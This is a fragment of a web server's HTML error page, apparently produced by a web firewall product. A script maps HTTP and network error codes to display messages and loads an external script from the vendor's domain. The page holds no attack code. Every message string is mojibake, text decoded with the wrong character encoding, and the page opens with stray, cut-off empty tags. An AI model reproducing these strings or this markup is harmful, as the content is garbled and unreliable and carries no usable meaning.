id="bww8g"><span id="bww8g"></span></listing></progress></label><samp id="bww8g"><track id="bww8g"></track></samp><tbody id="bww8g"></tbody></div>
</html>

<script>

function redirectToHost(){
            	 var host = location.host;
                 location.href = "http://" + host;
         }


var errorMsgData = {
	"400":"Ո����F�Z���e�`",
	"401":"�]���L������",
	"403":"�������ܽ^����ԓՈ��",
	"404":"ָ������治����",
	"405":"Ո�󷽷���ָ�����YԴ���m��",
	"406":"�͑��˟o��������������",
	"408":"�ȴ�Ո��r���������r",
	"409":"Ո���c��ǰ�YԴ�Ġ�B�_ͻ������Ո��o�����",
	"410":"Ո����YԴ�Ѳ����ڣ����қ]���D�ӵ�ַ",
	"500":"�������Lԇ����Ո��r������������r",
	"501":"���������߂����ԓՈ������Ĺ���",
	"502":"�W�P����������������η������յ���푑��oЧ",
	"503":"���������r�o��̎��ԓՈ��",
	"504":"�ڵȴ����η�����푑��r���W�P��������������r",
	"505":"��������֧��Ո�������õ� HTTP �汾",
	"1":"�o�������������� DNS ��ַ",
	"2":"�B��ʧ��",
	"-7":"�������r",
	"-100":"�����������P�]���B��",
	"-101":"�B��������",
	"-102":"�������ܽ^���B��",
	"-104":"�o���B�ӵ�������",
	"-105":"�o�������������� DNS ��ַ",
	"-109":"�o���L��ԓ������",
	"-138":"�o���L���W�j",
	"-130":"�����������B��ʧ��",
	"-106":"���W�B�����Д�",
	"-401":"�ľ������xȡ�����r���F�e�`",
	"-400":"������δ�ҵ�Ո��ėlĿ",
	"-331":"�W�j IO �ѕ�ͣ",
	"-6":"�o���ҵ�ԓ�ļ���Ŀ�",
	"-310":"�ض����^��",
	"-324":"�������є��_�B�ӣ���δ�l���κΔ���",
	"-346":"�յ��ˁ��Է��������؏͘��^",
	"-349":"�յ��ˁ��Է��������؏͘��^",
	"-350":"�յ��ˁ��Է��������؏͘��^",
	"-118":"�B�ӳ��r"
};

var eCode = document.getElementById("eCode").innerHTML;
var eMsg = errorMsgData[eCode];
document.title = eMsg;
document.getElementById("eMsg").innerHTML = eMsg;
</script>
<script type="text/javascript" src="http://404.safedog.cn/Scripts/url.js"></script>